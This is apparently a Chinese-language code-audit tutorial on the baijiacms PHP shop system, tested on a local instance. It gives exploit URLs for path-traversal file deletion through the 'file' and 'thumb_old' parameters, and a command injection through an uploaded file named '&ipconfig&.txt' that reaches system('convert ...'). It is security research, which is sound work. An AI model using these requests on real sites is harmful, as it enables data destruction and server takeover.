

if(!empty($settings['system_isnetattach']))

当这个执行通过时,就不会去删除,反之,直接将文件删除,因此我们有必要去找一下这个是什么东西,照旧,全局搜索

这里发现是远程附件,因此我们这里选择本地的话,按理说就可直达else,对文件进行直接删除,访问具体路由

http://127.0.0.1:8080/baijiacms-master/index.php?mod=site&act=manager&do=netattach&beid=1



接下来就设置好了,接下来去寻找运用了这个file_delete函数的文件,全局搜索一下

文件路由为system\eshop\core\mobile\util\uploader.php,部分代码如下

} elseif ($operation == 'remove') {$file = $_GPC['file'];file_delete($file);show_json(1);

}



因此我们这里访问这个路由并设置operation 为remove,按理说就可以直接删文件了,接下来尝试利用。

首先在根目录新建文件,这里命名为qwq.txt

接下来访问路由

http://127.0.0.1:8080/baijiacms-master/index.php?mod=mobile&act=uploader&do=util&m=eshop&op=remove&file=../test.txt

此时查看根目录

文件已成功删除



同时,我们刚刚还看到了不止这一个文件利用了delete函数,另外的是否存在呢,我们来看一下



文件路由system\eshop\core\web\shop\category.php,具体代码

elseif ($operation == 'post') {.........if (!empty($id)) {unset($data['parentid']);pdo_update('eshop_category', $data, array('id' => $id));file_delete($_GPC['thumb_old']);这里可以发现想删除文件,需要有三个条件

1、$operation == 'post'

2、$id不为空

3、$_GPC['thumb_old']为具体文件名

所以我们按理说的话,我们去访问这个路由,然后修改$operation为post,添加参数$id=1,同时附加参数$thumb_old为想删除文件名即可实现删除文件,这个$operation在前面可以看到其实是参数op

所以我们直接给op赋值为post,即可实现文件删除,接下来进行尝试

在根目录新建文件qwq2.txt

接下来访问路由

http://127.0.0.1:8080/baijiacms-master/index.php?mod=site&act=category&op=post&do=shop&m=eshop&beid=2&id=1&thumb_old=../qwq.txt

此时即可实现删除文件

命令执行

针对命令执行,我们关注的函数肯定是eval、system、exec这几个,所以接下来就尝试去利用Vscode的全局搜索来寻找可疑点。



首先搜索的是eval

找到的大多数是带有eval的关键词而非eval函数,只有寥寥几个文件涉及了eval函数,接下来进行简单分析

疑点一(失败)

文件路由baijiacms-master\system\shopwap\template\mobile\login_dingtalk_pc.php,部分代码如下

function checkstatus(){

$.get("<?php echo create_url('mobile',array('act' => 'dingtalk','do' => 'fastlogin_pc','op'=>'dologincheck','skey'=>$showkey));?>", {}, function(data){

var data= eval("(" + data + ")");if(data.status==1){location.href="<?php echo create_url('mobile',array('act' => 'dingtalk','do' => 'fastlogin_pc','op'=>'tologin','skey'=>$showkey));?>";}if(data.status==-1){alert("登录失败!重新刷新二维码登录"); location.href="<?php echo create_url('mobile',array('act' => 'shopwap','do' => 'login','op'=>'dingtalk'));?>";}

});

}

这里的话可以看出是js类代码,简单分析一下这个函数,不难发现参数第一个是取对应的URL,第二个函数,也就是function(data),它是对从第一个URL中提取出的参数进行执行,这里我们接着看函数,它这里当执行过函数后,对结果的状态取值进行了判断,结果为1时判断为登录成功,就会跳转至另一个界面,而当为-1时就会登录失败,重回登录界面,所以我们这里可以看到他其实是不存在输出执行结果的地方的,所以我们根本无从下手,这里是无法实现命令执行的,所以Pass。

类似的文件还有如下几个,亦不必再看

文件路由:baijiacms-master\system\shopwap\template\mobile\login_weixin_pc.php

部分代码:

function checkstatus(){

$.get("<?php echo create_url('mobile',array('act' => 'weixin','do' => 'fastlogin_pc','op'=>'dologincheck','skey'=>$showkey));?>", {}, function(data){

var data= eval("(" + data + ")");if(data.status==1){location.href="<?php echo create_url('mobile',array('act' => 'weixin','do' => 'fastlogin_pc','op'=>'tologin','skey'=>$showkey));?>";}if(data.status==-1){alert("登录失败!重新刷新二维码登录"); location.href="<?php echo create_url('mobile',array('act' => 'shopwap','do' => 'login','op'=>'weixin'));?>";}

});

}

setInterval("checkstatus()",2000);文件路由:baijiacms-master\system\weixin\template\mobile\badding_weixin_pc.php

部分代码:

function checkstatus(){

$.get("<?php echo create_url('mobile',array('act' => 'weixin','do' => 'banding_pc','op'=>'dologincheck','skey'=>$showkey));?>", {}, function(data){

var data= eval("(" + data + ")");if(data.status==1){location.href="<?php echo create_url('mobile',array('act' => 'shopwap','do' => 'account'));?>";}if(data.status==-1){alert("登录失败!重新刷新二维码登录"); location.href="<?php echo create_url('mobile',array('act' => 'weixin','do' => 'fastlogin','bizstate'=>'banding_weixin'));?>";}

});

}

setInterval("checkstatus()",2000);



疑点二

接下来我们关注system函数,直接Vscode全局搜

最终在includes\baijiacms\common.inc.php下找到system函数,其中部分代码如下

function file_save($file_tmp_name,$filename,$extention,$file_full_path,$file_relative_path,$allownet=true)

{$settings=globaSystemSetting();if(!file_move($file_tmp_name, $file_full_path)) {return error(-1, '保存上传文件失败');}if(!empty($settings['image_compress_openscale'])){$scal=$settings['image_compress_scale'];$quality_command='';if(intval($scal)>0){$quality_command=' -quality '.intval($scal);}system('convert'.$quality_command.' '.$file_full_path.' '.$file_full_path);}............

这里可以看到是保存文件的,在其中进行了一个判断是否上传成功的,这个自不必在意,这里我们看另一个

if(!empty($settings['image_compress_openscale']))



这个是什么意思呢,我们这里可以看出如果这个判断可以通过,而后就会对文件名和文件路径进行一个system执行,那我们就有可能实现命令执行,因此我们的首要任务就是找到这个是什么东西,所以接下来全局搜索image_compress_openscale

此时就找到了,它就是图片压缩功能,所以我们直接去开启这个功能,这里这个if判断就可以通过啦,所以接下来首先去开启这个,访问路由如下

http://127.0.0.1:8080/baijiacms-master/index.php?mod=site&act=manager&do=netattach&beid=1

接下来我们跟进看一下哪个文件利用了这个函数,毕竟找到文件才能利用。



可以发现这里的话对此函数进行了一个利用,具体代码如下

$extention = pathinfo($file['name'], PATHINFO_EXTENSION);$extention=strtolower($extention);if($extention=='txt'){$substr=substr($_SERVER['PHP_SELF'], 0, strrpos($_SERVER['PHP_SELF'], '/'));if(empty( $substr)){$substr="/"; }$verify_root= substr(WEB_ROOT."/",0, strrpos(WEB_ROOT."/", $substr))."/";//file_save($file['tmp_name'],$file['name'],$extention,$verify_root.$file['name'],$verify_root.$file['name'],false);file_save($file['tmp_name'],$file['name'],$extention,WEB_ROOT."/".$file['name'],WEB_ROOT."/".$file['name'],false);if($verify_root!=WEB_ROOT."/"){copy(WEB_ROOT."/".$file['name'],$verify_root."/".$file['name']);}$cfg['weixin_hasverify']=$file['name'];}

这里的话是对上传文件进行了pathinfo函数处理,其实也就是获取了拓展名(后缀名),当为txt后缀时,会继续往下进行,继而调用这个file_save函数,所以我们这里的思路就明了了,我们这里新建一个文件,命名为xxx命令.txt,此时按理说就可以达到一个命令执行的效果,接下来进行尝试。

我们这里新建一个txt文件,命名为&ipconfig&.txt

接下来对其进行上传,具体路由

http://127.0.0.1:8080/baijiacms-master/index.php?mod=site&act=weixin&do=setting&beid=1



接下来保存便可以看到效果

任意文件读取

疑点一(失败)

文件路由/system/eshop/core/mobile/shop/util.php,重要代码如下

} else if ($operation == 'areas') {require_once WEB_ROOT . '/includes/lib/json/xml2json.php';$file = ESHOP_AREA_XMLFILE;$content = file_get_contents($file);$json = xml2json::transformXmlStringToJson($content);$areas = json_decode($json, true);die(json_encode($areas));

其他暂且不看,我们这里先看这两个

$file = ESHOP_AREA_XMLFILE;

$content = file_get_contents($file);



本来直接包含$file的话,确实是可能存在文件读取,但我们这里可以看到它这里是给$file直接赋值了,这个是什么呢,我们全局搜索一下可以发现是一个xml文件

那么它对我们来说是不可控的,所以这里就不存在文件读取了,因此这里属于误报,看下一处。

所以类似这种的可疑点不必再关注,这里简单列出几个

文件名:/system/eshop/core/web/sale/enough.php

部分代码:

$content = file_get_contents($file);文件名:/system/eshop/core/web/shop/dispatch.php

部分代码:

$content = file_get_contents($file);

文件上传

